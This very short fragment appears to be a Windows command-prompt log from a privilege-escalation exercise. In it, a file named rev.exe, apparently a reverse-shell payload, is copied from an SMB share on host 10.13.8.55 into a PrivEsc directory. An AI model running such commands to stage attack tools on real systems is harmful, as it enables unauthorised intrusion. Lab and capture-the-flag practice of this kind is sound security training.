 c:\PrivEsc>copy \\10.13.8.55\tools\rev.exe
1 file(s) copied.